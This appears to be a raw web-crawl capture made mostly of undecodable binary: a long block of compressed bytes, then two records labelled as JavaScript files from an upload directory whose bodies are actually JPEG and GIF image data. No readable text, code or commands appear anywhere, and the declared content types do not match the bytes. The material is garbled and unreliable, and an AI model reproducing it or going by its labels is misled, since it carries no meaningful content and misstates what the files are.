wn�/�,G�+���l�?�J��H�qeŋ:,X�c�f:n��ig8�V�(@��GCŔԷ�IQ?�*�\f�7�|�ݼ_�����z����J���.(ˌ�{b�bT�U�`��h����� ƺR)/&~�e�F��E�x�x�,�*^,�*Z�L�6Ќ�u.:e�a���N���Tz���D	&���E��V#E��ˋ�c*T&�ğV���)�t����xLfQ����P�n3��t�N��E?�Q��#;Ϣ�ܴ�f��t!)����b֠V�ț���w�
dw�xGv��%�,� ��Jɼ	c���ƅ���h������N�DʳM��Ej+Kt85)�A�f�n��T��d��*�糪�)B�G3� ~ب�C����	�t�e�R�̎�PT������Keq�� ��pg��U���� -ࡢ������2ʕ��Y`/���,�u���3�q�[q��i��?4���c�l���c�4�V$H�f�i���D�J��5�;��9��6�h��W9/z���`��o2��r�A�e��7������wo�6;�� J�u4X p�U�_Z7Ё����7$�A7Ep�Z�H_���oZO��&�0����J�����k��/�������Ĥ��;%��*�@	���A�#i��if�
BIa�T�����x�8ա�tb���"�*���
�P�A��� c�k���%���G�
�_�� AXp~�Ľ�� �70s�%L�~c�A��Z�v��1����ͥ|��{(���O(��MӉ����W���ւ�>,G��J��r��c�~S�O�4Ł+�b���k���32"x9�j!�֍/CH4Q4�D���tGp��W)�[4&��C@�K�.�_�N�xU�l�0q�>?�U�<_3��yS�2�ęeC�������W�?�e�}�$��3��� S�?��/�Jۣg���l�pc�H��+]�J�+��ڰn}�U����1���*�$YQ	�Hc�{B�-��Z�������l�:�:	MCc�\nB\yг�"CH1�Ҳ�c�:�u.��zVlCG�lK�(� �����+M���T��ZT�Of��7Ծ���[ m�{�~᧖��?�.U���7Ȇ��J(�!�G����/i��*2�+{�Y��T^��"LW/EЃ�Mh��ނ���8���:���1������t��M�%�9����Ҽ=���}Umʕ*&�ʕ�2�J�*WI�:���g��XX� ���1o�o����KʺZ�b�	����6�1����J=1)CC_�@j�U�����T�ƾ�����8����e�0ĉ(��+`˕�f2�M��f���C��K!�*�^�(���<64��hD���r��5����є�k_�R�h��K��\�;��*8�[�p�6l|e����U�h�h�Z{� ]���ϋ�{$l)��� �y%_P/��\L�0�[
f8�$+(�"�t;4Z��.n6^
k�Є`1����E���D���!^D4�o�W@D���f��in�8�n��nE���m	���P�,�>)%����e�\�}�� ���O���j��W>3�`�`}�tvڛ�@!����'��4��V�{��ܩ���=���p��c��D�3h�,(d����+��i,���Iyiin�W�RC�pfDŋ�t{K�N�8 [~Po�����%���A؇�'�A]�7nY����8C�f,�#�Rw��;�W+�3�eV��}b��b�*47�~�C�����&>Ƥŋ,�������.`Kq��{���1���\��l�0�I��~�
�m03�$y@�B�| ������z#��9\b��R��:T0�V:.�C*�"�u!;�	I�i�oE��@�����E�~�E����� 3k-���\�.+cTs�F�X�8apX��B�jҕ� ������KI��_���u�a7�q�qt�,�,�/Z%;��aYO̿d~`�}P$fi��$�Ի�s���,��P�(� ��o�7��,2 C`�x{zbhn��{~��܉`���Wn��
6M��9��M�΋�&��te�D�Q�ߖ�F�VaahS���U�Ҩ�a<ǔ[i�vaS� ��[ՈA���3|~پ1����ڰ2����NˉF];��z�In�Lf���}G疘��J@��꼪�u�eIW� ��rP>���P�"�D[�q#!��3z�G��)]� U}�� ~y~�o2� ���/�|�:�ƭ��>�*�2�և�Fz��o�C�˷�q e��a���f>�n/m�w�'�
FB�Bm*H��lЮ��:l�-�d<N��n^^)�O�)���츶[O�0�W�'~䥖菗���6`o���e����7��e�M��XQ�f��r����Q;%����u�ߩG򾈲���
V��q���%R�>�۔tbó��>Rh�����i���_+�`������-�0ۍ�K��E=�c��`o&;11���j�<�1�C$�a+��+�N%M�bh:�JJD�%�iy�4�fX@��"��{��g$_�.6�4�݇r��X� j���y�=��[��w<w�^�n�~0{f�6_=�q����l;xqlJB͓����
��Ͷ����A2�Z � ����Ā���{\�@��׶F爛�����T��FP�+�e�b\C+��ֆw��bV�<��9�h���7{Do���z�nqM�)�Άپ,����I�"��c���%Q��.S*��%��x1��[����ڞ�4�h���o��%s��4����,�"x�G=�6v�f�W& "G���/��)I�o�3��rqrnqH(a��6����vz�f�Ӝ�FiQ@B^gh4�m*��7f�������8b��W�ܙe���!�,%�9^��T���%��E*�!R�la}�W�j�b����� p�*c��n�V�b:b�$f"B8��J�5L��\�TD�H7�Y)�܃1Y*:���m�o���3�2�%��P��� �"o�N�Q�O��B�
�,ls�Q�t�v,qW[JRYw�+�
�� )!>�$2��/�=�ćtg{tJ�*�����CW#!a��Ks�$t0�F�+P�H� �:�����
]ٝ��^Xi��0�ܘ?�q٨�gMEzM~Sq�#px=#ĸݍGc%��/U@ӈ�]�F�d��m����3d��c0|�X�Se�b!(�J%Ȓ雐F��R�Ƙ�H��x́�}�<T�^B���گ1��E<?C^>�>���qąl~�K�D����"�%� E����)��vVA|߲g�"��7k�1;5/�Z��"DԊ��[%A*������۹���g42�����vlZV�]5zMY^����Q��-��x2�x�C�-\�˗\K����q7�}?R\��������Ҭ��%��X��KA����I���_����X�V���嚀�l� hG���s���·�]�M���Y[�Wl��;����������n]��vGw:-����c.��K�c�aK������%{�}�oBc�X�n2���v,~��v�0�Fv�!�C9\�3�2ۓ;���5V��8���8�-����t"�+(8�ܗ�)��M�/E�GA���|�9u�X�
F-F���Fi��E���y��h�rh˵���|a��"��R>�[*�mS�ݗ�V�M�!�N+�^كi#��c6����̯i+���do�h>��)K�����4	`ǲS�L�H����:?[9Ꮗ�񔛵֛�����\���d �8���)ND�v���bp!���ˎ($��(��"�모�S���|�H��^��	A�?�[�)����ea"R&eC��=O�;��Zf �A3�,M��N�&��,��ChL㖎1+��s$�u���x ���ƕǻ/�|0Ӿ{L^���4;e�~	��+~��m��ԇ��iO0ωZ�
�`U��D�~lnnč�K/�8��.$1^A����a�*��,j4�r�^���x���8}�!�b�K�[�E�c���51c�V�2��L�+��N������QG#��������}�3��9w8�̺f	xӉ�`�=��)����cIxH��y�4S2��<�!{�rbfiS�s��Kp���J��E�����>*�Xa[&M<�oPm��q�X�sq�L(n僕���N�����ޖ�%^h�JS1\�Ҭ��`�����X����L��u7j��9P�'a�>Xa�M��H�h��M��B1�9D��[�׭�٘�p�+.Hq�?z^��:t�Q�:M'���u�er�7{�e��a�4!ZbSLJΡ���"�41ah�3�>r�q���ƈHP�J�.D7���$y*X�f�������Ř6c����_xo���:b�=�XQ�(�%E�o[� �K{才mK`5o.=J����پ�3� ��w]��ݾ�qj��/VD�)�V|Q�`��@�@��:WTB}��	v%H^�eZ�/�s���R\4��|D	s!cy���^QE����|C\�\�E��ҋ�?~&J����7!�e-�.��'��δ��tܽ�1��D%��D[*�h�0kJd�3� ;������{܏<�E͋�7���`o��xP�����9����������#e�8����b~�ƯE��7��R�<�tv��f����)U,��99bW������E|{��A�<KX�*)|����K���_�1n��(c��A��:��ݦf%��z����R��.��g�Ih�S���U�7��-o��4��n��Tc|K����./Kve���=��bZoc�w@�:-�j�0�o��Z1#FCl�u�Oj��EW�5�`Oq�F��W�|� �Ay�&o��p��0�����8rٔ��b �T�
=�柞93��D��p��6���6��²��\������cR�,�qcа�t �[�m���@���n�$���|�=�׶�in��+�Dļ�Æ,mB[�PE�(m�����Trb�����9�!����#��4����\Z��\�	�2�}?r��/HH����hU����8��^����W&�wҸ̶�>e���*�]̽a��$���d+����19ˬ�go�=��J�X��]���)<�{��0ǋ�n$&���9ol�������<K�	��P�|���-*6�o �[�IJ�1��iq�R��w�v� ˤ���Yp����Sׁ���49s��<ԧ��0Z����	��d���*�|���Ķ����a�˴x�>���ĵc�L��}K�7 ���$����a������웡V��!����0q+C
;s(���j��w�s>foy��̲S�f��/Is.�o��̷���X�b��4<�T��ir����H�q-D�4���5��N#X���sƗܗ�7|�L��$��� l���\�]����T�3E���	pvj��;%wr�b�X�_,� o��Uif,-�X��X���2���~CnDH��&Q��gŧqL��*���Y��o|�H�_"W/vRv���̻����~6X��&�����a_�� *������Q���?\�,���1՗x1�H�x ��|B?"T���ak�g7=\�1b��gt��1�S	��in�زn����њ�h�yy<�G6��K���[��Ɍ�����Lx{SŨ?��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260107/64695853fb5351d8859c33c64fc40a28.js
body_size: 11718
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��                �� J    !1AQ"2aq��#3BRSbr��C����$4DTU%5c��es�����             �� 6      !1A"Qa�q��2BR����#�b�4���   ? �� �K�GA���$�%lls�Zѹ$� Q:�Sc��9ײ��F:1��G~V������Տ|nw���Y���g�V|�A��Kw�pL�*�g��\o3�+_�|a�a9���em��~�|_�i��6��n*1��3��W��l �F��˚M�E��}��؃Vs�7k���J[����Vb���N��^���2�dBK��k���Ɓ� } J�r-�拙d)IA;���>i%IP]9��\��R%�hW=�)%�W;�s�4��h%s�v�r�+ة+��7ǵ�Bn�5H9�x�4^����jڢ���3��#������
���7^2�r�>�6�L�,����c� ����[S�n�A���ip����o'��?��n�v|���.>��� ����hH ��\R�	�sX��j�=i]�N��ͽQ݈���Ή��=c�h*G�W���6�md�Щl�]�|�<J�-��][���2\�
�5���D,��1�uhm�X���#�Wu��z�G�d�c���l���\���k�:ֽ����9J��v��{v]�L20ys9��Z�"��������4y��1���Wh��G�ܹ-~��6�k����֍�����gx���zb�2I���6�f�F���'��K2W��� H����� B��vk�|9�xc�ek�a�H��BEl,{ehss\7uJv�t�t�Y�r�_���+����.���.��7E�[�W=7��j�sn���gs��Nj	w)Ю2l7G�3���|�:cЩ�AH��|����CjmIKJ�%��Ѭ�<�4{ʖ�A��ƴnI�^\�>��V�^ay�P��Z:s�J��7r��V��N�\�F7W�z���5.���2\��K�~�?�|Т[���s�%ē�{|0��q�h�#IA�S�\q:^nA�����	
ߡ�o���H����xgǽH���Ag�e7+�W�TI@-\o_��c=:NY_�q1��I�h�F�+n{[�N;����F��ژ2L^)�Z2wY�<5�y�ʹ����V3�Ǫ��㎌B6}\�l2?`��8�9�s��k��Vw�lO�����zP�o3'��M�� G� a8��f��n$B��Y|��6�� �<ߧ�YZ
ќ���&�]G\�	Za�Qے�}<�c/��$[�~J1�4�Kk?0\/��n�DO(%�1��.�6Lj߱���V�ٛ���۳#��tW##is� ���U��=I|	u.n���F.�����V����� ����?ěA���R.�?/hx|d�<���}TM��R���Y�+����;bZd����sP{�su��u�/�Z���Y�i� ��F�;A�7�Ā|��u�p�p�ھ�t��b��[����w��P<P�t|0�Q��ӹ�٘L��o,lw�H�����Z���E�ne��0DC���h֐��8���nJ9ձl��b���f���w�0{��N�Y݇r��#u����,9�kb���48����/A��C�,�B�'0��M���a4�MBR�~˹�X|�Y>���{K��֏�צA�ܻ:(��M�q=vq����,�7��-7�ԗh\�EN>w78o;�CZ^ѻ�w���	�i/��(ԡ$U�tY'�yjI��?�Nn� ��be��� (=¼=G��� �������GcB�������E�e��M(�\�4|���8ivl�ם���� 9kH&=�Uρ<)�j��I����֩d�2�?5�ϑaz���8��=;�������/�t���M�#�g0����n��;�[���u��)\������eh �&@;����Q�cG&CZ��<W��Ǹ�f�Y�d��E�9���Z;�ը��=�ZV��ɝM�74���&�<�=?/�,�1�j�`ʻ�r�+u-	��G�-c�`��sx;���Ҹu�!)e�iMsX�u4oui�.o��3]��ӿB�.����`�w-ב���������_��e1��rG_�����-ՎGS�i�IKUb��c��?��}�<w�����z���fvpo��y٬#	�\ dk4o��R�y��=��9�=��:��	"��\fl1F�$�v��y���qEg�bԿ��˪�pm��0��G��~�����Z�� �u��5��F&��1�Y���y|��/_����5��������*Uk�( �qR���6*P�yO�cwNkI4RH���� �M�ҸE9�N�/G�J.��ߴ����AU��J�fCR�'C%�Gc`kZA�Z���;s�+��Iƙ�F<���}=�3�0�ud��%���o�OvGo,`��ڴ��<�&�*﷑w�_��y^}ߕ]�X_O���x����R��˼�oOP�;�r���������x�F<mqrś��d�؜� ����Jp��޳��a1k��Wy���2����h���$�!��D�D@�
��Ln��Lٷ��=�������#>%\�X���nV�^̒�IX�#?5)�Z�)�(LY�������8x�Μ�Y?�*�`<�����7��z�ad�W8Y�בAg95�~�=��,Y@x2�#���4��`��F�cm�ާ����c[����� c  t����
�gq��˟�z��O�I�RJZK��Q��N6OZi�x�D� �Fu�9s~��ǧz�g4Wە�ؓ����S�w��E���?C��7�1��Ͱ������=��������V6_���~���~�#�GBG�+����cRڧj��C$�>�ٗ���c�����{���Ǉ7�c�����C��#�_*X�klc���U��k�O�r�� d��#v?�Rcf�$�X��Y~�wTz9�����*�Z�4�9�8qR�Y.t��u&)�:�,ύ<U�P�54���G2��}|�h�g9N�˾��G�^�5u
3����.�t8�xh�G��m�pߘ���<�U�8'�����f��=�*�s�d+L�����Ǚ���X���&sQ�� �ti������ 
��>�8�g�.&�����X���G+��sl�j�*�gO?�,�l��v2��o�q#q�B���b����L��#)-H�Zv�p�a��� �����Oz������o�N-Qnx�~>�m훔��U���'��ΕjK�s,��iZ�O��}��6Gr�r� 氤c#-s]�|��~?��]��`�de	c�.� �s	lhXN�yi�-6	i�Y�����v�U�\d���Ѐ����-,߼/@U�Xx�q0lƁ�!�^�Ek���7��8謺�����2�#,��s	8�@���{����jG��9&��jHX[���-u����{%���� ��x_l�fC20\��l�m7�ZsW@�#E�����Z�ٽ�r���KnW�1Q[m�\�/���I%#uIڛ^�b(��� ~��(��HR�:�}��	"�bfs�i.,��-���v��]��+MrM
������X���=�`�2Wǲ��7:7	���콗������Д;`7#u)�p;��cz3I���s^��n^�d6�Y��>�b2��c�d4��q$g��bկ�F����D2��ؽ
��VB��֍�w@Z�z,�_^�&߇����!��)�V��y�Y����?pJ3�&5�hܐȘ<O�L|�P�9syݲT�͋,���-٣�Jz;�R�i�%iI�c�i];E]�ު�mmxWtEq%s��yi�A�$V5]�^���b��72ӎ������yW�5 �ӯR�B
����k@���:�ܮB�-�~f��rȣ�~*h?`� �䱱���;��z���=��	h�IE �`y��+���Mq��-Qu���_c˲��y7d+���0uT����M�{ʰ��[�y�@8���Ǎ�A�j��yc�2?�n�q�	�n���r��C�ۨm7� ��W��O�������>��h���G���=��N��X<�Ske]�-
�b5'^����5`��#�	��[��V��X��M=-���MzgT��Н���Z�����|���d�W��úH��I��ó��ڶ-���G��O �]nZ�M>��8l\���WZ!�1�J<]
�#�vm�7繱�3���7�Du4��]�V�&r[����dMwJof���\<w����ۋf�7,�����gh���u�;����w-$��M�*��Z����	�'��0�I^~�=�bC���N����ZsN�t�"�+Y�)Vo,q�}I>$��W	�:�yCG){���~Z.��v�>y����?�����Vz����w��P��l�4��f�O�bĝ�`�o�f�}���U�pH#�� 9@=��:t�t�D�X͂�\����T�s�{͚ �|��x��I����%/� ��n�i:��)֏�~��2)G5<KM�<��  )��՛��h쏌� ��d�W�b�Ο��1R���>��9��6TS<��xRnH�uQ8�<�B�ڲg�u�V�y`���#��kA0m�ca̦���Ioyy����^��aUĥ(JAc�KK ��Btn�u���3$t�J�_DG���=�v?x�ܠ3�I����fI��~� ��Ϸ�SI�tP�a���:�N��A��B�?���P$�L�V���w���v6�����g&s<P��7�	]����l�Y�-F^��-�$��|���!�<�����n;�~�0z�BEg�޷zq$����\�V�(�Rg�����|�?����;H$jȯ�˒���=7����Eב鍕ֶ����KQ�)eُ+���۟���.%b2?,�3?i��\t�������ܛ����?O���`5]~d%��u����BO&n��u�N����#uJ��a��=�ߕ��v�����D�5g""�ぽTSU�n	�0T��?K��>�Th�}��[�z�b~ՠdL�
�ԭ	q!�5���������8y�Ъ��l%˕���&�`>��ص��!Y��9�b˻=H�� SM��¦�r��ᅡ�F�z@k�~���Yh`nr���z�A|{�t=|�ZP6+�t�X�[������;B������*�-����ip���w��]R�xN��;C��a^N0������ �ӯ��Aap��nIJ{�V5/���A
F�bJ��h��ro�Mfb��V�wm��O��p�:k;گjV��RxHYL\5��֩J��=Wa&�Z}�}����� S�ta���U*�·:����e�P?	+$�9�ך�'!�ag�A��X��d���'�;w����Y�T�> �7��{���^ǽJG(s;��b���KGcp��,�ᢪz���Y�v�S\���V}C������9��4�؆R�2N�hl���{�{��=�K��Y��UYԹ���s8������]4�M�f̬����`�X3��p��a�!T9�E=�%�%�
e�;��?�Ia Y���i���'�<т��a����z�،{��?�ث��
V�!�N�)|UaN�4����v����G�{e�x(�LqVf�9D���*0F�N�g������}�O�S� �V��Ԏܕ	�;�11�	��43>�W���ڥ��؊�9]�=�b�t�)����e������*��/~�1�J�o����wE�W��چ�	����;�-Þ$W����m|�-�H�A(���1�E'6�u�=����'+������|(�2�F��$�4���%iJ]�u�C�f)�ٜ��>c�l�ٔ�2x��O+'cc��~EA;m���G�-�����R1I�U�7S�HH�U��\�D<��fH���w+�,�F��^�ö\䔣�C���8��q�}B�xgc�� IW�5k�e��\G���4���Y >`�Jm�t>0X����:�z)^ªѳ�;��yRk誹Q*V���I���;��a�@yJ�e'"��|��s�Y�ЎG^�J�RŽ�Y�3!$�ȼ�Ș\�q5��)t|���� ȹ�Q����E�$�略�)��R�6�e��tU$y?4�-��maޢ��dб�>C���{)r2���ԩa*@#g�;x��剡�G�'1E��/9����w�C7{�ԭ�]���ǘ�I厼RX���L�>��Fa㑔�i�-�N6�]�>A\�o3��I���ZT�G��R����=9]���lA	�>�D������Do=JN�ܒ�'��%)*E��f\�5y}��XЮ���*��m
s��:T�ު�_x�?����QtIN�YJ��зk,�E��j�b�(����H�X|�Y23�utX�8���^#�u�5k`��S�8! ��KM'��D�&ݪ#&�s&�;/��kH�GRPɷ�l����a�
�j���ao޳�"��q%k�GZ��XOוP��*������tV�ӂ6�ʊͅ-s�k8oਲI�#���l�=�#�Oi�zE֢�{a%�P=�I2"��$-�.��&Y[�p��s�>@��@ZUvA�X�.ʐ���R�S}�G��ꧥ��G���=����Lg� 
����vI�))�y@�������U����a��yN�ZэQ�w������1�Mg� �ޡ�����)�.��G$�6��N�%��&sS�|��t�Ɩ�t7D�����A��D���F�;#{�Pw����!̂	Ru!̔��T�Wr������T����3��¤ C�sH؃�Bd�	[E1��SԲ�5���T���`�M>O(|��������b��ȲH�$R���{]�!b=��ܮYs@�Ur����W��v������!>�`lU~ܻ���{;����%{]�z�
���1 yn�jZۦ�/�.96)+���R�G`��X�@�e:e��,�����B�.�[�r��/?�(�R��I6B�K�1AGG��2���'N��3h�(���ܙ�&���|h�����ѹq�f��$��O�����h��,���O �6���<�'e�����p���|�8�';md�蠌�^���|�n�
@���x��Z^l�F���E�4��J	R)H�턄l��4�F����y�މ
@�H �' ���4�=Ѥ��$��|=���{��lb%eI���I����ޝ��z�>6�)ڨ��8^�L��sZ�_N��_{Os��)`�b(�@!��&���д����4�/c�����V� �Yr⹚�P����GϢ�vۮnM)d+�g=Y�������S� ��9�IIJ�1�.��\7Ct�yA]�r�jWт��v�	Cm�uܝz[6R�&>�Q7w��F]�� �E�����?�����i��z'Vr�_�Y�+��?�w�&�P=��vCj߃ϳ>8�(�F"�6����.��xq���R�R�Ct7VԨ�E��H�4n��RT�=���S=��$F�������R h�B��l�i*E���%H���!�T����Hl�B�;x�-#���wK�\��2���c!�>�������Ɍ�>)�>�L�[� �5�1���ȧEGإ^���x����1�re;�R�3@��O]����>�
Wd6Q��$Y��U��1?�:���ْ�#}F}�n$�ҩ/�'3�kA/d	�o���b��߹��1���zҟ��	�0G]������tWc�k��p���z���>�>R{�z��'�p�
� l� �PAiA�$A�$Ai${#gG�[��J�; ��$��<�=�2?s���-=v^��� �tѰx��>h���ZT����O��4������%Y��7���E 	�wr�E���Z?���g�o�$?U	�,��A'�-�d���v��*	(O��Ъ�W����rp�-9��F߃wVR����
v� �,t�w�F��UV�P=���b][���Vd�P���1Ų0����7b�����Ⱦu	�W��ٗA�(��J��SQךVE��|Z�BQ�i�}o���Mw��B7DxI��� ��<��u+�!���7�*/��C�n�t���)?�J��g�	%���ʉ:j������}�%j�����?0I8eO���:R�Y����W'iF���?��?�7��J�<��%�ɛ�����)7{,���+�������[+ay��Pi���ڐg��e�R��d#� ���8�\}����ߨJ�+S7�I� ����c��n�$������F�|Zi1���ʱ�jv� wo��u�u�W)t�>A����3�I����8+-υ���U�c�
R];v?a��y�&�b��y��EYl�?�h.of�_"��}���̄l#�@>���)����$�<u��AR��$�n�q��>��[�R����m� (�)�F��6�8�߆�q��+r>h��:������e�qa�]�Z�B���>Ix�1b�CR��r���fk�Y�1�:<V<��#�Ys>I��%�q�,��5�7��~�e7�M��5�n�w�w��)�-��c��]ec9�i��]>��,�丬�;mv�l\�B��6!ٻ� �(��ě�يE����0����iژ�W���Jy��nR��$�|�����n;Ӡݚ7�v�Q������׊��^��./g(	n��#�7( |N;�a�Y�6Y�;u�$V8Ub(�+r�q`'nȎ�~�Fw��)�g�׽��ꆥ�i�23�������1���|"�/Z�y��pơ�S9WmL8O)=�-R���h�+v�!��z��Y�NY�V�Z�k{&n��� �X�_���fͺ����7}��ˢ�� b{��1k��i��3�Ɓ҅c� �
16��K2����A,�;� �!Q5����r�U�1��i7�'���fȐ��ٳ���Ijy]O�m#�pv}ǻ}��G!�1�`h��&�h�ZSb�&�s6G8�ſ�\�
n"ȣ{[��"Ū���l��ù$�ϖnN�-��V�Պ�(�k���X���􆱒�_S��|��Z>��O���&dc������>
WV�kO�n@���v���O0��v��KH�Şa���%�}:,߮�2���B��9���o*�)At� �	$�26#�|�˞�vO�5�/7B!�:��)(���c�zVN'c�-H'���<~��U?�-��We0.��OMݨm�C�Q�'�n�20�������Aż� �H-�5b}�֟���66{�Y�uC's�ɍ���xؐ�4���3���	,e��<� �;�bS,]�28��YC#�{��p��\��e�K$'vA�|ʹ\�>��,�6&7w��r����Ƒ�����]O�U$j���@�'-�cc����5���L���H��g���埜�X�.���A����º=�n���������+�9����� hK�E�_��a�5�� ��$xdO�Ǖ�n~`��vgZ�3�a=�� �;�б�|��9�?�[�(}�Q����}�qs����{g2?�����b�&*�}��>� &��Y�5�l���o�Y�/9{�����>`�h=�h=K��g���H��r�߆�*W��f�V9˧!��ߠ
��~/ɮ�Z
�0��5�z�:�t<W?ϖɷ6�襶��,�X�<�Cn�:� e;NQЭ
����,����g�CO��gN�L�mQ�Y^w{�ޥ4h�p��r쨉�����A߻�53�䬾�cY��M$����l�z^��D�q�btU��n%\����G;�4�JNF͐;�СC���T|?�kS�*n��l	y9���uY���9|��KRFꜯq��r�(�&�F�E�A-��c�M�ɨ#�~��oԪj��� w����
�B��������)Ii �ti)$��ºp�뚈X-�:����zLo��8s�8�f����"W{���>��`q̑������������7�X>��n��w��+��|��[��/;����IN����,w�������?t�����	�go}�n����O	[��Az�R�f���( �	�T�.\�F0^����g�L@�|V��|(bE�Z=&��&���8�oر���A�� J�N�4kC^�;8X=�D۞�v��-��a�B�'��)k�f֔�`�`�ca�	�
��4�G>V�nH�u��w��<���3��^d���U�֋����C���.m�߸�hZ[q�:�z� ����R5=1���P��f&��8r�io�EY�ϖ|FE!�'_a��c�����ó�\����˸w[��4�n���l�\H�?)<8,Lo�3k8���y�|4�_���o'Q��g���3����*���ˇ�$. 9�ֶo洖�)⽝�����>�e��ubA�,j�����1�}�*]���4 O��Ê�)P���>�]x�`A�/���)ޒ��i�\l��Ċ�.`��^[3������T��͗�s<����U.W��2I����N�a���a��A�	�V��#X%ii*����ԬM!�lq�� @�R�FFy�64}UkB�4k���d%?M������y;>�w��L4|�Z�h���>nq+���y��B*�>i�`�n��D���B����#�T>U'~We�+^��1���վ��>�敁����B�ݰ*S�Ï+a����7�O��ScA���[������왮q8���x�~�~)���o#|��h"(�T��)<�r�j�f��d��F<�r�YY�h%����9F��(6t������4���pXj�|u)�Q�\�����G�Ey_�<Br��F���)Ae���
�z���#fޫ�G0��ౝG��q�G5֩��6�~��[�D�4���Ej��)?4�[�o%�>`R��Ӝ��++�-0q��������5����#c��~�M��cq�,���O��vT������%�>6*M���ǹ��~|V���c�F<�D&.c���H�#�Ж\� �p��s����>�
�	r�C���#Y�^�n�ـ<�U��עl:uG����`��c��I8�ZF���>�� ��q+)u���Q�aHw;�������B�g����=���U�J���gއ�X����lO�+�Yv� �A��g;{��o����s�d{,�R����j�rژ�@� �>^m�W�ĒI<�I$q{˻�(����!j�.6�-���V�;�8J,�=An(����@S_�h� �O��8G�V���`J��G��+E<Z� ��������CU�2�w����s���:*�����iG�0ax{Y��%Ztֽ���)�P[�����-Jw��I��g{� �#h��0fy������aŝ��� �.�׶�ud��2{d?��T�O�G�V�|#����R~���Iv��c�ـ���)ooG�jA�G��Ž�|Tp!����<��JQ����?@�8^b��>�u�ǌ���7�X�<sh�c�5��gkF^�.uZ~3=��h�[.OLV�͛���y�%H���5� :�_�S�	�8��A�����-Ae/��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250923/ae0352d5ca714eca009ef322ff050e38.js
body_size: 528631
content:
GIF89a� � �� �m�Z��������j�Љy���՘�����wk�o��riuTF�z1#��v�R�_/&"��G-������������	w���1���WJ�F��1�ɸ�������th�ڻ6+ �����gg�r�a������˩���*Փ��Hީl\�G��*�����Ԗ����p�����)�TC3dY�쩖iW���h7/gD5뺛V5$����ȧxdO����L��gX�������˻� i�&����0�������W����ڨ�F2$yW5�fU���٩����E��������ƛ��ʊhD黧1����y�MK������'�����tE�U�ݷ��V��g����p��vR&����1��6�gF%�'�����9����֬D60��sI;ԏ�ʤ��\�駌V72��wW�ļ����E���������E& �G����	�**�5:���YIB� �ܬ�� W����8ۘ"��jA��.'�5�������*q�5�ê�5��V��+��F����*M��1�ȶ�{mc�9�������̳ܵ�F:T( Xc����t\� ���������dT<�8�=i+��tJ$�G����L)��͚$��/��Q�c?��p�����]`gD�zx㭣�:�����֪�%���(��ؿ�Gd�`�Ɲ絒�sG��_Ҍ�����&�F#0����R�[&7kR(c>�-�dε�!��Z=r  뛝��`o[W��~�}�@@駴 ������������������   !�NETSCAPE2.0   !�
 � ,    � �  � �A7FA'oI�u�Ʀ��1Y��6�ᘄ�}�� :,� `�h�	��͙��圓\��Ħ�̇!�G�ϚcJ�RK	�����]�
%�VxP��&p���O������OlN��uRgm[����5��7D��4DQ�1����iL�1����K<W���)e�
�E7G�3gF��鐰��q�13��h6��DS��9���|��ӨW�f������c�ٳr���~V��,�h���]��v��,X:4@D�Q�,Ux��ׄ������ʓ�=t�I���c&�FiB���QC)ŔS�E\p�gXc��Zj��[$�]v)0�^��U�7�)��B��kXd�=���SM�NV�a���s�P�Mf�CX��jNR&P6�D�Js|��9�LXAoR](\X\q1�k��!s�M]\r�a�F3��DVSE%�R)�t�=`�C\a�qup�7��ToN}�$n/��R��ОO�5RC�dRRK���TUa��U�]q�rbA�V[m9A����H���d7FE�)Dc �	�|dD�őjf���%DZǸY]5�S@ ���6F�dR�V�ĐC>���m`6���M��V��I����V\��>ycDv�M2��1̂���:�\B)��:	 �" 1Ā�1�PeI�������3I�#4���;P�t�D)��e�ܬ�g���OsN0���`��İc0tMc��1vؑ�ۀ��5�$�+%�!� ����f$B�b$Bx�O�>:oufa*y�н�btiW���Kw�na�z��X����j�)7Z�I��h�*�\1�zu'�L��ƴ`L�d�l݄_c�!A�Q�jDo ��+��-�%���E�^MpUS��N/~�[4�CI��JF��^���j��D魹�5�$��
P`�I�Nl_ .l���x��� |��H�m�5���k���HD�\�y`�e(
 =��q���q~�
!���B��,&\���� ���H��lU���(� h��*Z�4����0��h�7.h |a ��B��` ��`=�!zԃ1���QO ����'|�����Oݱ��f&K�!���)H�p��={LQ�W�i`:A���f�#���S�|�
j�+0A�D��nգ^0�	b`�̣@�q}ORZ��S�q�Ӵ&���C:�%���)��&Kw:?P@�U�"�y�+NBlب���$���`c,��K�3��A�X!���m��KhB�H�R���|����?����t���R�&-I��气!�O*���`v�2����<iE �F�"�� �����%PC�#�� ?�@<����D  ڑ�~��Ġ
:�bl�!�����jA�R������\��
;fu:Ԕ�q"Q\�B�*�@lC��;�
��#���p\ �0�����5��˰D	�DJM�T�%LxG�3��8��̮Űq�0�
���v�I-���6��q����YBdJ{X����Z�V`�@�G���/``�Z��>"�	V<��`'�L�p�W��|y�D�{��o�N�3K����\m<2%1�2�D)r���IԴMp�ذ�W��p[�@>֌��/���|�s
Z�G$Z`��m�����ȭ�%���W	@��D�� �(��! �%0�m�j���c;0�I�+��ɮU�"�x�@�l�P.�z��}#����@A��Cᘎ������[&Z-R������	��"dy�JC`81>L7ѓ�����e���e��C\�]�*]J,����X�����X,,i4G"y`��AF���m���Hq�k{�D/� ��ցR���/���Hi�j����$n�t�$e��k�J���I�7�GT��4�O]I�|��y�;Xq��z����`�k�� G�ኅ�	�Y�Բ�M�m�@i�7!-N�x+V^N���m���!"XkL����ǺE��p���v`�9��~�����!vȰƅ�\X���W��qG�����%ބ���LW[����L��o�y�+[2�OВ�"67-AT�% y"c<�q0|&����]��� >�Zg&;+�F'��	�m�%B��[)������66��q:l �QD��7�Ѻ\cڧ k��Ӳy����s�ھבr��q!�+[A�����6���Q:�����ێ�)�z�`F�E�?��P�Z�n�
